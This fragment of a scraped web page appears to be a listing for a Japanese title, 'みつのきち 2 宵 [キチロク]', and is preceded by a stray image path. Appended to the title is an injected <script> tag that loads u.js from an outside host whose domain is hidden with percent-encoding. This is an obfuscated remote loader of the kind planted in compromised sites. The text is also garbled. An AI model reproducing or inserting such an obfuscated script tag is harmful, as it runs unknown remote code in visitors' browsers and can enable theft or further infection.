 みつのきち 2 宵（よい）[キチロク]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>